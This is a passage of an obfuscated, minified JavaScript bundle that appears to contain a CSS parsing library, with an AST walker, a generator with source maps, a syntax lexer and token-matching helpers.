SG=S8,y=this[SG(0x929)][SG(0x33a)]('\x27',this[SG(0x3d2)]+0x1);return-0x1===y&&(this[SG(0x3d2)]=this[SG(0x929)][SG(0x5e4)],this[SG(0xa20)](SG(0x26d))),this[SG(0x705)](y+0x1);}}},0x1be5:(T,J,X)=>{'use strict';X['d'](J,{'G':()=>S});const h=function(){};function U(y){const Sg=a2M;return Sg(0x9b3)==typeof y?y:h;}function S(y,G,g){const So=a2M;let k=h,d=h;if(So(0x9b3)==typeof G?k=G:G&&(k=U(G[So(0x3e7)]),d=U(G[So(0x1051)])),k===h&&d===h)throw new Error(So(0x716));!function u(j){const Sk=So;switch(k[Sk(0x4c4)](g,j),j[Sk(0xd98)]){case Sk(0xe5c):j[Sk(0xbe2)][Sk(0x4fb)](u);break;case Sk(0x5cd):case Sk(0x5d1):u(j[Sk(0x3f4)]);break;case Sk(0x72d):case Sk(0x6d1):case Sk(0x154):case Sk(0x7b9):case Sk(0x8f1):case Sk(0x1be):case Sk(0x783):case Sk(0x286):break;default:throw new Error(Sk(0x45a)+j[Sk(0xd98)]);}d[Sk(0x4c4)](g,j);}(y);}},0x772:(T,J,X)=>{'use strict';X['d'](J,{'o':()=>k});var h=X(0x11ac),U=X(0x153d),S=X(0x1725);const y=0x5c;function G(d,u){const Sd=a2M;if(Sd(0x9b3)!=typeof u)d[Sd(0x797)][Sd(0x4fb)](this[Sd(0x8d0)],this);else{let j=null;d[Sd(0x797)][Sd(0x4fb)](Q=>{const Su=Sd;null!==j&&u[Su(0x4c4)](this,j),this[Su(0x8d0)](Q),j=Q;});}}function g(d){(0x0,h['qw'])(d,(u,j,Q)=>{const Sj=a2M;this[Sj(0x37f)](u,d[Sj(0x709)](j,Q));});}function k(d){const SQ=a2M,u=new Map();for(let [j,Q]of Object[SQ(0xa89)](d[SQ(0x8d0)]))SQ(0x9b3)==typeof(Q[SQ(0xd79)]||Q)&&u[SQ(0x1068)](j,Q[SQ(0xd79)]||Q);return function(D,N){const SN=SQ;let w='',f=0x0,A={'node'(I){const SD=a2M;if(!u[SD(0x34d)](I[SD(0xd98)]))throw new Error(SD(0x12d)+I[SD(0xd98)]);u[SD(0x70d)](I[SD(0xd98)])[SD(0x4c4)](H,I);},'tokenBefore':S[SN(0xe92)],'token'(I,q){const Sw=SN;f=this[Sw(0x64b)](f,I,q),this[Sw(0x1c4)](q,I,!0x1),I===h['_i']&&q[Sw(0x71b)](0x0)===y&&this[Sw(0x1c4)]('\x0a',h['M$'],!0x0);},'emit'(I){w+=I;},'result':()=>w};N&&(SN(0x9b3)==typeof N[SN(0xebe)]&&(A=N[SN(0xebe)](A)),N[SN(0x1ef)]&&(A=(0x0,U['f'])(A)),N[SN(0x9ca)]in S&&(A[SN(0x64b)]=S[N[SN(0x9ca)]]));const H={'node':I=>A[SN(0x8d0)](I),'children':G,'token':(I,q)=>A[SN(0x37f)](I,q),'tokenize':g};return A[SN(0x8d0)](D),A[SN(0x7c6)]();};}},0x153d:(T,J,X)=>{'use strict';const Sf=a2M;X['d'](J,{'f':()=>S});var h=X(0xf1);const U=new Set([Sf(0x2f7),Sf(0x915),Sf(0x647)]);function S(y){const SA=Sf,G=new h['x'](),g={'line':0x1,'column':0x0},k={'line':0x0,'column':0x0},j={'line':0x1,'column':0x0},Q={'generated':j};let D=0x1,N=0x0,w=!0x1;const f=y[SA(0x8d0)];y[SA(0x8d0)]=function(I){const Sp=SA;if(I[Sp(0x8a5)]&&I[Sp(0x8a5)][Sp(0x8c7)]&&U[Sp(0x34d)](I[Sp(0xd98)])){const q=I[Sp(0x8a5)][Sp(0x8c7)][Sp(0xd17)],K=I[Sp(0x8a5)][Sp(0x8c7)][Sp(0xb02)]-0x1;k[Sp(0xd17)]===q&&k[Sp(0xb02)]===K||(k[Sp(0xd17)]=q,k[Sp(0xb02)]=K,g[Sp(0xd17)]=D,g[Sp(0xb02)]=N,w&&(w=!0x1,g[Sp(0xd17)]===j[Sp(0xd17)]&&g[Sp(0xb02)]===j[Sp(0xb02)]||G[Sp(0xaf8)](Q)),w=!0x0,G[Sp(0xaf8)]({'source':I[Sp(0x8a5)][Sp(0xeb9)],'original':k,'generated':g}));}f[Sp(0x4c4)](this,I),w&&U[Sp(0x34d)](I[Sp(0xd98)])&&(j[Sp(0xd17)]=D,j[Sp(0xb02)]=N);};const A=y[SA(0x1c4)];y[SA(0x1c4)]=function(I,q,K){const SH=SA;for(let m=0x0;m<I[SH(0x5e4)];m++)0xa===I[SH(0x71b)](m)?(D++,N=0x0):N++;A(I,q,K);};const H=y[SA(0x7c6)];return y[SA(0x7c6)]=function(){const SI=SA;return w&&G[SI(0xaf8)](Q),{'css':H(),'map':G};},y;}},0x1725:(T,J,X)=>{'use strict';const SK=a2M;X['r'](J),X['d'](J,{'safe':()=>k,'spec':()=>g});var h=X(0x11ac);const U=(d,u)=>{const Sq=a2M;if(d===h['_i']&&(d=u),Sq(0x7a9)==typeof d){const j=d[Sq(0x71b)](0x0);return j>0x7f?0x8000:j<<0x8;}return d;},S=[[h['Vy'],h['Vy']],[h['Vy'],h['zt']],[h['Vy'],h['s0']],[h['Vy'],h['VY']],[h['Vy'],'-'],[h['Vy'],h['wN']],[h['Vy'],h['Ne']],[h['Vy'],h['fg']],[h['Vy'],h['zG']],[h['Vy'],h['AJ']],[h['zu'],h['Vy']],[h['zu'],h['zt']],[h['zu'],h['s0']],[h['zu'],h['VY']],[h['zu'],'-'],[h['zu'],h['wN']],[h['zu'],h['Ne']],[h['zu'],h['fg']],[h['zu'],h['zG']],[h['Vw'],h['Vy']],[h['Vw'],h['zt']],[h['Vw'],h['s0']],[h['Vw'],h['VY']],[h['Vw'],'-'],[h['Vw'],h['wN']],[h['Vw'],h['Ne']],[h['Vw'],h['fg']],[h['Vw'],h['zG']],[h['fg'],h['Vy']],[h['fg'],h['zt']],[h['fg'],h['s0']],[h['fg'],h['VY']],[h['fg'],'-'],[h['fg'],h['wN']],[h['fg'],h['Ne']],[h['fg'],h['fg']],[h['fg'],h['zG']],['#',h['Vy']],['#',h['zt']],['#',h['s0']],['#',h['VY']],['#','-'],['#',h['wN']],['#',h['Ne']],['#',h['fg']],['#',h['zG']],['-',h['Vy']],['-',h['zt']],['-',h['s0']],['-',h['VY']],['-','-'],['-',h['wN']],['-',h['Ne']],['-',h['fg']],['-',h['zG']],[h['wN'],h['Vy']],[h['wN'],h['zt']],[h['wN'],h['s0']],[h['wN'],h['VY']],[h['wN'],h['wN']],[h['wN'],h['Ne']],[h['wN'],h['fg']],[h['wN'],'%'],[h['wN'],h['zG']],['@',h['Vy']],['@',h['zt']],['@',h['s0']],['@',h['VY']],['@','-'],['@',h['zG']],['.',h['wN']],['.',h['Ne']],['.',h['fg']],['+',h['wN']],['+',h['Ne']],['+',h['fg']],['/','*']],y=S[SK(0xb77)]([[h['Vy'],h['Vw']],[h['fg'],h['Vw']],[h['Vw'],h['Vw']],[h['zu'],h['AJ']],[h['zu'],h['Qf']],[h['zu'],h['Qx']],[h['Ne'],h['Ne']],[h['Ne'],h['fg']],[h['Ne'],h['zt']],[h['Ne'],'-'],[h['no'],h['Vy']],[h['no'],h['zt']],[h['no'],h['Ne']],[h['no'],h['fg']],[h['no'],h['Vw']],[h['no'],'-']]);function G(d){const Sc=SK,u=new Set(d[Sc(0x599)](([j,Q])=>U(j)<<0x10|U(Q)));return function(j,Q,D){const Sm=Sc,N=U(Q,D),w=D[Sm(0x71b)](0x0);return(0x2d===w&&Q!==h['Vy']&&Q!==h['zt']&&Q!==h['zG']||0x2b===w?u[Sm(0x34d)](j<<0x10|w<<0x8):u[Sm(0x34d)](j<<0x10|N))&&this[Sm(0x1c4)]('\x20',h['M$'],!0x0),N;};}const g=G(S),k=G(y);},0xf26:(T,J,X)=>{'use strict';X['d'](J,{'GG':()=>Q,'cM':()=>G,'qg':()=>y});var U=X(0x1254);X(0x2162),X(0x1aa),X(0x1d09),X(0x11ac),X(0x268e),X(0x12dd),X(0xc8c),X(0x122e),X(0x18bf),X(0x15b1);const {tokenize:S,parse:y,generate:G,lexer:k,createLexer:j,walk:Q,find:D,findLast:N,findAll:w,toPlainObject:f,fromPlainObject:A,fork:H}=U['A'];},0x1d09:(T,J,X)=>{'use strict';const SZ=a2M;X['d'](J,{'J':()=>R});var U=X(0x209d),S=X(0xc8c),G=X(0x1304),k=X(0x13ba),j=X(0xec0),Q=X(0x268e),D=X(0x2507),N=X(0x2613),A=X(0x16e6),H=X(0x11e),I=X(0x193f),q=X(0x2342);function K(x,v,C){const SO=a2M,B={};for(const P in x)x[P][SO(0x3d6)]&&(B[P]=C?x[P][SO(0x3d6)]:(0x0,Q['cM'])(x[P][SO(0x3d6)],{'compact':v}));return B;}function O(x,v,C){const Sa=a2M,B={};for(const [P,Y]of Object[Sa(0xa89)](x))B[P]={'prelude':Y[Sa(0x788)]&&(C?Y[Sa(0x788)][Sa(0x3d6)]:(0x0,Q['cM'])(Y[Sa(0x788)][Sa(0x3d6)],{'compact':v})),'descriptors':Y[Sa(0x702)]&&K(Y[Sa(0x702)],v,C)};return B;}function z(x,v,C){return{'matched':x,'iterations':C,'error':v,...H};}function Z(x,v,C,B){const Ss=a2M,P=(0x0,D['A'])(C,x[Ss(0x3d6)]);let Y;return function(E){const Sz=Ss;for(let W=0x0;W<E[Sz(0x5e4)];W++)if(Sz(0x3e2)===E[W][Sz(0xd75)][Sz(0x5a0)]())return!0x0;return!0x1;}(P)?z(null,new Error(Ss(0x1c7))):(B&&(Y=(0x0,A['wg'])(P,x[Ss(0x9ba)],x)),B&&Y[Ss(0xaa4)]||(Y=(0x0,A['wg'])(P,v[Ss(0xaa4)],x),Y[Ss(0xaa4)])?z(Y[Ss(0xaa4)],null,Y[Ss(0x749)]):z(null,new U['F'](Y[Ss(0x483)],v[Ss(0x3d6)],C,Y),Y[Ss(0x749)]));}class R{constructor(x,v,C){const Se=a2M;if(this[Se(0x57b)]=G['v'],this[Se(0x3d6)]=v,this[Se(0x9c4)]=!0x1,this[Se(0xb27)]={...j},this[Se(0x665)]=Object[Se(0x979)](null),this[Se(0x1dc)]=Object[Se(0x979)](null),this[Se(0xf3)]=Object[Se(0x979)](null),this[Se(0xbec)]=C||(0x0,q['y'])(x),x){if(x[Se(0x57b)]&&(this[Se(0x57b)]=x[Se(0x57b)]),x[Se(0xb27)]){for(const B of Object[Se(0x9b7)](j))Array[Se(0x7e4)](x[Se(0xb27)][B])&&(this[Se(0xb27)][B]=x[Se(0xb27)][B]);}if(x[Se(0xf3)]){for(const [P,Y]of Object[Se(0xa89)](x[Se(0xf3)]))this[Se(0x472)](P,Y);}if(x[Se(0x9c4)]){this[Se(0x9c4)]=!0x0;for(const [E,W]of Object[Se(0xa89)]((0x0,k['JH'])(this[Se(0xb27)])))this[Se(0x472)](E,W);}if(x[Se(0x665)]){for(const [L,V0]of Object[Se(0xa89)](x[Se(0x665)]))this[Se(0x9d3)](L,V0);}if(x[Se(0x1dc)]){for(const [V1,V2]of Object[Se(0xa89)](x[Se(0x1dc)]))this[Se(0x899)](V1,V2);}}this[Se(0x9ba)]=(0x0,N['gt'])(this[Se(0x57b)][Se(0xbf3)](Se(0xd19)));}[SZ(0xacf)](x){const Sn=SZ;function v(P,Y){const Sl=a2M;B[Sl(0x1041)]({'node':P,'message':Y});}const C=this[Sn(0xbec)],B=[];return this[Sn(0x3d6)][Sn(0x1c6)](x,function(P){const Sr=Sn;C[Sr(0x263)](P[Sr(0xd98)])?C[P[Sr(0xd98)]][Sr(0xfe9)](P,v):v(P,Sr(0x912)+P[Sr(0xd98)]+'`');}),!!B[Sn(0x5e4)]&&B;}[SZ(0x2a0)](x,v,C,B=null){const SR=SZ,P={'type':v,'name':C},Y={'type':v,'name':C,'parent':B,'serializable':SR(0x7a9)==typeof x||x&&SR(0x7a9)==typeof x[SR(0xd98)],'syntax':null,'match':null,'matchRef':null};return SR(0x9b3)==typeof x?Y[SR(0xaa4)]=(0x0,N['gt'])(x,P):(SR(0x7a9)==typeof x?Object[SR(0xcfa)](Y,SR(0x3d6),{'get':()=>(Object[SR(0xcfa)](Y,SR(0x3d6),{'value':(0x0,Q['qg'])(x)}),Y[SR(0x3d6)])}):Y[SR(0x3d6)]=x,Object[SR(0xcfa)](Y,SR(0xaa4),{'get':()=>(Object[SR(0xcfa)](Y,SR(0xaa4),{'value':(0x0,N['gt'])(Y[SR(0x3d6)],P)}),Y[SR(0xaa4)])}),SR(0x6d1)===v&&Object[SR(0xcfa)](Y,SR(0x858),{'get'(){const Sx=SR,E=Y[Sx(0x3d6)],W=function(L){const Sv=Sx,V0=L[Sv(0xbe2)][0x0];return!0x1===L[Sv(0x1059)]&&0x1===L[Sv(0xbe2)][Sv(0x5e4)]&&Sv(0x5cd)===V0[Sv(0xd98)]&&!0x0===V0[Sv(0x119)];}(E)?(0x0,N['gt'])({...E,'terms':[E[Sx(0xbe2)][0x0][Sx(0x3f4)]]},P):null;return Object[Sx(0xcfa)](Y,Sx(0x858),{'value':W}),W;}})),Y;}[SZ(0x9d3)](x,v){const SC=SZ;v&&(this[SC(0x665)][x]={'type':SC(0x2f7),'name':x,'prelude':v[SC(0x788)]?this[SC(0x2a0)](v[SC(0x788)],SC(0x304),x):null,'descriptors':v[SC(0x702)]?Object[SC(0x9b7)](v[SC(0x702)])[SC(0x952)]((C,B)=>(C[B]=this[SC(0x2a0)](v[SC(0x702)][B],SC(0xbd7),B,x),C),Object[SC(0x979)](null)):null});}[SZ(0x899)](x,v){const SB=SZ;v&&(this[SB(0x1dc)][x]=this[SB(0x2a0)](v,SB(0x6d1),x));}[SZ(0x472)](x,v){const SP=SZ;v&&(this[SP(0xf3)][x]=this[SP(0x2a0)](v,SP(0x72d),x));}[SZ(0xd9b)](x){const SY=SZ;if(!this[SY(0x2f3)](x))return new U['B'](SY(0x68a),'@'+x);}[SZ(0x741)](x,v){const SE=SZ,C=this[SE(0xd9b)](x);if(C)return C;const B=this[SE(0x2f3)](x);return!B[SE(0x788)]&&v?new SyntaxError(SE(0x4d8)+x+SE(0xbd0)):!B[SE(0x788)]||v||Z(this,B[SE(0x788)],'',!0x1)[SE(0x350)]?void 0x0:new SyntaxError(SE(0x4d8)+x+SE(0x5a7));}[SZ(0x874)](x,v){const SW=SZ,C=this[SW(0xd9b)](x);if(C)return C;const B=this[SW(0x2f3)](x),P=S['Si'](v);return B[SW(0x702)]?B[SW(0x702)][P[SW(0x294)]]||B[SW(0x702)][P[SW(0x2a8)]]?void 0x0:new U['B'](SW(0xe9),v):new SyntaxError(SW(0x4d8)+x+SW(0x89b));}[SZ(0x9e7)](x){const SL=SZ;if(!this[SL(0xed2)](x))return new U['B'](SL(0x948),x);}[SZ(0x1af)](x,v){const t0=SZ,C=this[t0(0x741)](x,v);if(C)return z(null,C);const B=this[t0(0x2f3)](x);return B[t0(0x788)]?Z(this,B[t0(0x788)],v||'',!0x1):z(null,null);}[SZ(0xef5)](x,v,C){const t1=SZ,B=this[t1(0x874)](x,v);if(B)return z(null,B);const P=this[t1(0x2f3)](x),Y=S['Si'](v);return Z(this,P[t1(0x702)][Y[t1(0x294)]]||P[t1(0x702)][Y[t1(0x2a8)]],C,!0x1);}[SZ(0x619)](x){const t2=SZ;return t2(0x647)!==x[t2(0xd98)]?z(null,new Error(t2(0x97a))):this[t2(0xf6b)](x[t2(0x59e)],x[t2(0xd75)]);}[SZ(0xf6b)](x,v){const t3=SZ;if(S['MZ'](x)[t3(0x1053)])return z(null,new Error(t3(0x610)));const C=this[t3(0x9e7)](x);return C?z(null,C):Z(this,this[t3(0xed2)](x),v,!0x0);}[SZ(0xef7)](x,v){const t4=SZ,C=this[t4(0x545)](x);return C?Z(this,C,v,!0x1):z(null,new U['B'](t4(0xf13),x));}[SZ(0xaa4)](x,v){const t5=SZ;return t5(0x7a9)==typeof x||x&&x[t5(0xd98)]?(t5(0x7a9)!=typeof x&&x[t5(0xaa4)]||(x=this[t5(0x2a0)](x,t5(0x72d),t5(0xdf7))),Z(this,x,v,!0x1)):z(null,new U['B'](t5(0xd9c)));}[SZ(0x40b)](x,v,C,B){const t6=SZ;return(0x0,I['V'])(this,v,this[t6(0xf6b)](x,v),C,B);}[SZ(0xf42)](x,v,C){const t7=SZ;return(0x0,I['V'])(this,x[t7(0xd75)],this[t7(0x619)](x),v,C);}[SZ(0x479)](x,v,C){const t8=SZ,B=[];return this[t8(0x3d6)][t8(0x1c6)](x,{'visit':t8(0x647),'enter':P=>{const t9=t8;B[t9(0x1041)][t9(0x241)](B,this[t9(0xf42)](P,v,C));}}),B;}[SZ(0x2f3)](x,v=!0x0){const tV=SZ,C=S['Si'](x);return(C[tV(0xf3f)]&&v?this[tV(0x665)][C[tV(0x294)]]||this[tV(0x665)][C[tV(0x2a8)]]:this[tV(0x665)][C[tV(0x294)]])||null;}[SZ(0xdea)](x,v=!0x0){const tM=SZ,C=this[tM(0x2f3)](x,v);return C&&C[tM(0x788)]||null;}[SZ(0x8bf)](x,v){const tb=SZ;return this[tb(0x665)][tb(0x263)](x)&&this[tb(0x665)][tb(0xc27)]&&this[tb(0x665)][x][tb(0xc27)][v]||null;}[SZ(0xed2)](x,v=!0x0){const tF=SZ,C=S['MZ'](x);return(C[tF(0xf3f)]&&v?this[tF(0x1dc)][C[tF(0x294)]]||this[tF(0x1dc)][C[tF(0x2a8)]]:this[tF(0x1dc)][C[tF(0x294)]])||null;}[SZ(0x545)](x){const ti=SZ;return hasOwnProperty[ti(0x4c4)](this[ti(0xf3)],x)?this[ti(0xf3)][x]:null;}[SZ(0x5a5)](){const tX=SZ;function x(W,L){return L?'<'+W+'>':'<\x27'+W+'\x27>';}function v(W,L,V0,V1){const tT=a2M;if(V0[tT(0x34d)](L))return V0[tT(0x70d)](L);V0[tT(0x1068)](L,!0x1),null!==V1[tT(0x3d6)]&&(0x0,Q['GG'])(V1[tT(0x3d6)],function(V2){const tJ=tT;if(tJ(0x72d)!==V2[tJ(0xd98)]&&tJ(0x6d1)!==V2[tJ(0xd98)])return;const V3=tJ(0x72d)===V2[tJ(0xd98)]?W[tJ(0xf3)]:W[tJ(0x1dc)],V4=tJ(0x72d)===V2[tJ(0xd98)]?B:P;hasOwnProperty[tJ(0x4c4)](V3,V2[tJ(0x294)])?v(W,V2[tJ(0x294)],V4,V3[V2[tJ(0x294)]])&&(C[tJ(0x1041)](x(L,V0===B)+tJ(0xac8)+x(V2[tJ(0x294)],tJ(0x72d)===V2[tJ(0xd98)])),V0[tJ(0x1068)](L,!0x0)):(C[tJ(0x1041)](x(L,V0===B)+tJ(0x8bc)+x(V2[tJ(0x294)],tJ(0x72d)===V2[tJ(0xd98)])),V0[tJ(0x1068)](L,!0x0));},this);}const C=[];let B=new Map(),P=new Map();for(const W in this[tX(0xf3)])v(this,W,B,this[tX(0xf3)][W]);for(const L in this[tX(0x1dc)])v(this,L,P,this[tX(0x1dc)][L]);const Y=[...B[tX(0x9b7)]()][tX(0xe73)](V0=>B[tX(0x70d)](V0)),E=[...P[tX(0x9b7)]()][tX(0xe73)](V0=>P[tX(0x70d)](V0));return Y[tX(0x5e4)]||E[tX(0x5e4)]?{'errors':C,'types':Y,'properties':E}:null;}[SZ(0x1050)](x,v){const th=SZ;return{'generic':this[th(0x9c4)],'cssWideKeywords':this[th(0x57b)],'units':this[th(0xb27)],'types':K(this[th(0xf3)],!v,x),'properties':K(this[th(0x1dc)],!v,x),'atrules':O(this[th(0x665)],!v,x)};}[SZ(0xa16)](){const tU=SZ;return JSON[tU(0x2e2)](this[tU(0x1050)]());}}},0x209d:(T,J,X)=>{'use strict';X['d'](J,{'B':()=>g,'F':()=>k});var h=X(0x192b),U=X(0x24ff);const S={'offset':0x0,'line':0x1,'column':0x1};function y(d,u){const tS=a2M,j=d&&d[tS(0x8a5)]&&d[tS(0x8a5)][u];return j?tS(0xd17)in j?G(j):j:null;}function G({offset:d,line:u,column:j},Q){const tt=a2M,D={'offset':d,'line':u,'column':j};if(Q){const N=Q[tt(0x486)](/\n|\r\n?|\f/);D[tt(0xb68)]+=Q[tt(0x5e4)],D[tt(0xd17)]+=N[tt(0x5e4)]-0x1,D[tt(0xb02)]=0x1===N[tt(0x5e4)]?D[tt(0xb02)]+Q[tt(0x5e4)]:N[tt(0x34b)]()[tt(0x5e4)]+0x1;}return D;}const g=function(d,u){const ty=a2M,j=(0x0,h['a'])(ty(0x8c8),d+(u?'\x20`'+u+'`':''));return j[ty(0xd95)]=u,j;},k=function(j,Q,D,N){const tG=a2M,w=(0x0,h['a'])(tG(0x101c),j),{css:f,mismatchOffset:A,mismatchLength:H,start:I,end:q}=function(K,O){const tg=tG,z=K[tg(0xba8)],Z=K[tg(0x108c)],R=Z<z[tg(0x5e4)]&&z[Z][tg(0x8d0)]||null,x=R!==O?R:null;let v,C,B=0x0,P=0x0,Y=0x0,E='';for(let W=0x0;W<z[tg(0x5e4)];W++){const L=z[W][tg(0xd75)];W===Z&&(P=L[tg(0x5e4)],B=E[tg(0x5e4)]),null!==x&&z[W][tg(0x8d0)]===x&&(W<=Z?Y++:Y=0x0),E+=L;}return Z===z[tg(0x5e4)]||Y>0x1?(v=y(x||O,tg(0xd78))||G(S,E),C=G(v)):(v=y(x,tg(0x8c7))||G(y(O,tg(0x8c7))||S,E[tg(0x709)](0x0,B)),C=y(x,tg(0xd78))||G(v,E[tg(0x3af)](B,P))),{'css':E,'mismatchOffset':B,'mismatchLength':P,'start':v,'end':C};}(N,D);return w[tG(0x8af)]=j,w[tG(0x3d6)]=Q?(0x0,U['c'])(Q):tG(0x1fc),w[tG(0x56c)]=f,w[tG(0x5eb)]=A,w[tG(0x990)]=H,w[tG(0xd1d)]=j+tG(0xed4)+w[tG(0x3d6)]+tG(0xa61)+(f||tG(0x4e6))+tG(0x445)+new Array(w[tG(0x5eb)]+0x1)[tG(0xbf3)]('-')+'^',Object[tG(0x8f7)](w,I),w[tG(0x8a5)]={'source':D&&D[tG(0x8a5)]&&D[tG(0x8a5)][tG(0xeb9)]||tG(0x6a7),'start':I,'end':q},w;};},0x4a:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>w});var U=X(0x11ac);const S=0x2b,y=0x2d,G=0x6e,g=!0x0,k=!0x1;function j(f,A){const to=a2M;return null!==f&&f[to(0xd98)]===U['_i']&&f[to(0xd75)][to(0x71b)](0x0)===A;}function Q(f,A,H){const tk=a2M;for(;null!==f&&(f[tk(0xd98)]===U['M$']||f[tk(0xd98)]===U['Mw']);)f=H(++A);return A;}function D(f,A,H,I){const td=a2M;if(!f)return 0x0;const q=f[td(0xd75)][td(0x71b)](A);if(q===S||q===y){if(H)return 0x0;A++;}for(;A<f[td(0xd75)][td(0x5e4)];A++)if(!(0x0,U['yp'])(f[td(0xd75)][td(0x71b)](A)))return 0x0;return I+0x1;}function N(f,A,H){const tu=a2M;let I=!0x1,q=Q(f,A,H);if(null===(f=H(q)))return A;if(f[tu(0xd98)]!==U['wN']){if(!j(f,S)&&!j(f,y))return A;if(I=!0x0,q=Q(H(++q),q,H),null===(f=H(q))||f[tu(0xd98)]!==U['wN'])return 0x0;}if(!I){const K=f[tu(0xd75)][tu(0x71b)](0x0);if(K!==S&&K!==y)return 0x0;}return D(f,I?0x0:0x1,I,q);}function w(f,A){const tj=a2M;let H=0x0;if(!f)return 0x0;if(f[tj(0xd98)]===U['wN'])return D(f,0x0,k,H);if(f[tj(0xd98)]===U['Vy']&&f[tj(0xd75)][tj(0x71b)](0x0)===y){if(!(0x0,U['Nb'])(f[tj(0xd75)],0x1,G))return 0x0;switch(f[tj(0xd75)][tj(0x5e4)]){case 0x2:return N(A(++H),H,A);case 0x3:return f[tj(0xd75)][tj(0x71b)](0x2)!==y?0x0:(H=Q(A(++H),H,A),D(f=A(H),0x0,g,H));default:return f[tj(0xd75)][tj(0x71b)](0x2)!==y?0x0:D(f,0x3,g,H);}}else{if(f[tj(0xd98)]===U['Vy']||j(f,S)&&A(H+0x1)[tj(0xd98)]===U['Vy']){if(f[tj(0xd98)]!==U['Vy']&&(f=A(++H)),null===f||!(0x0,U['Nb'])(f[tj(0xd75)],0x0,G))return 0x0;switch(f[tj(0xd75)][tj(0x5e4)]){case 0x1:return N(A(++H),H,A);case 0x2:return f[tj(0xd75)][tj(0x71b)](0x1)!==y?0x0:(H=Q(A(++H),H,A),D(f=A(H),0x0,g,H));default:return f[tj(0xd75)][tj(0x71b)](0x1)!==y?0x0:D(f,0x2,g,H);}}else{if(f[tj(0xd98)]===U['fg']){let I=f[tj(0xd75)][tj(0x71b)](0x0),q=I===S||I===y?0x1:0x0,K=q;for(;K<f[tj(0xd75)][tj(0x5e4)]&&(0x0,U['yp'])(f[tj(0xd75)][tj(0x71b)](K));K++);return K===q?0x0:(0x0,U['Nb'])(f[tj(0xd75)],K,G)?K+0x1===f[tj(0xd75)][tj(0x5e4)]?N(A(++H),H,A):f[tj(0xd75)][tj(0x71b)](K+0x1)!==y?0x0:K+0x2===f[tj(0xd75)][tj(0x5e4)]?(H=Q(A(++H),H,A),D(f=A(H),0x0,g,H)):D(f,K+0x2,g,H):0x0;}}}return 0x0;}},0x1304:(i,T,J)=>{'use strict';const tQ=a2M;J['d'](T,{'v':()=>X});const X=[tQ(0xdd6),tQ(0x232),tQ(0x843),tQ(0xbe0),tQ(0xaed)];},0x1807:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>Q});var h=X(0x11ac);const U=0x2b,S=0x2d,y=0x3f,G=0x75;function g(D,N){const tD=a2M;return null!==D&&D[tD(0xd98)]===h['_i']&&D[tD(0xd75)][tD(0x71b)](0x0)===N;}function k(D,N,w){const tN=a2M;let f=0x0;for(let A=N;A<D[tN(0xd75)][tN(0x5e4)];A++){const p=D[tN(0xd75)][tN(0x71b)](A);if(p===S&&w&&0x0!==f)return k(D,N+f+0x1,!0x1),0x6;if(!(0x0,h['tB'])(p))return 0x0;if(++f>0x6)return 0x0;}return f;}function j(D,N,w){if(!D)return 0x0;for(;g(w(N),y);){if(++D>0x6)return 0x0;N++;}return N;}function Q(D,N){const tw=a2M;let w=0x0;if(null===D||D[tw(0xd98)]!==h['Vy']||!(0x0,h['Nb'])(D[tw(0xd75)],0x0,G))return 0x0;if(null===(D=N(++w)))return 0x0;if(g(D,U))return null===(D=N(++w))?0x0:D[tw(0xd98)]===h['Vy']?j(k(D,0x0,!0x0),++w,N):g(D,y)?j(0x1,++w,N):0x0;if(D[tw(0xd98)]===h['wN']){const f=k(D,0x1,!0x0);return 0x0===f?0x0:null===(D=N(++w))?w:D[tw(0xd98)]===h['fg']||D[tw(0xd98)]===h['wN']?function(A,p){const tf=tw;return A[tf(0xd75)][tf(0x71b)](0x0)===p;}(D,S)&&k(D,0x1,!0x1)?w+0x1:0x0:j(f,w,N);}return D[tw(0xd98)]===h['fg']?j(k(D,0x1,!0x0),++w,N):0x0;}},0x13ba:(T,J,X)=>{'use strict';const tA=a2M;X['d'](J,{'JH':()=>P});var U=X(0x1304),S=X(0x4a),G=X(0x1807),j=X(0x11ac);const Q=[tA(0x57e),tA(0xa46),tA(0xe4a)],D=new Map([[j['zt'],j['no']],[j['AJ'],j['no']],[j['hk'],j['Oh']],[j['X6'],j['Q0']]]);function N(Y,E){const tp=tA;return E<Y[tp(0x5e4)]?Y[tp(0x71b)](E):0x0;}function A(Y,E){const tH=tA;return(0x0,j['$C'])(Y,0x0,Y[tH(0x5e4)],E);}function H(Y,E){const tI=tA;for(let W=0x0;W<E[tI(0x5e4)];W++)if(A(Y,E[W]))return!0x0;return!0x1;}function I(Y,E){const tq=tA;return E===Y[tq(0x5e4)]-0x2&&0x5c===N(Y,E)&&(0x0,j['yp'])(N(Y,E+0x1));}function q(Y,E,W){const tK=tA;if(Y&&tK(0xc03)===Y[tK(0xd98)]){const L=Number(void 0x0!==W&&W!==E[tK(0x5e4)]?E[tK(0x3af)](0x0,W):E);if(isNaN(L))return!0x0;if(null!==Y[tK(0x896)]&&L<Y[tK(0x896)]&&tK(0x7a9)!=typeof Y[tK(0x896)])return!0x0;if(null!==Y[tK(0x1aa)]&&L>Y[tK(0x1aa)]&&tK(0x7a9)!=typeof Y[tK(0x1aa)])return!0x0;}return!0x1;}function K(Y){return function(E,W,L){const tc=a2M;return null===E?0x0:E[tc(0xd98)]===j['zt']&&H(E[tc(0xd75)],Q)?function(V0,V1){const tm=tc;let V2=0x0,V3=[],V4=0x0;V5:do{switch(V0[tm(0xd98)]){case j['Q0']:case j['no']:case j['Oh']:if(V0[tm(0xd98)]!==V2)break V5;if(V2=V3[tm(0x34b)](),0x0===V3[tm(0x5e4)]){V4++;break V5;}break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:V3[tm(0x1041)](V2),V2=D[tm(0x70d)](V0[tm(0xd98)]);}V4++;}while(V0=V1(V4));return V4;}(E,W):Y(E,W,L);};}function O(Y){return function(E){const tO=a2M;return null===E||E[tO(0xd98)]!==Y?0x0:0x1;};}function z(Y){const ta=tA;return null===Y||Y[ta(0xd98)]!==j['Vy']||0x2d!==N(Y[ta(0xd75)],0x0)||0x2d!==N(Y[ta(0xd75)],0x1)?0x0:0x1;}function Z(Y){return Y&&(Y=new Set(Y)),function(E,W,L){const ts=a2M;if(null===E||E[ts(0xd98)]!==j['fg'])return 0x0;const V0=(0x0,j['yQ'])(E[ts(0xd75)],0x0);if(null!==Y){const V1=E[ts(0xd75)][ts(0x33a)]('\x5c',V0),V2=-0x1!==V1&&I(E[ts(0xd75)],V1)?E[ts(0xd75)][ts(0x6cb)](V0,V1):E[ts(0xd75)][ts(0x3af)](V0);if(!0x1===Y[ts(0x34d)](V2[ts(0x5a0)]()))return 0x0;}return q(L,E[ts(0xd75)],V0)?0x0:0x1;};}function 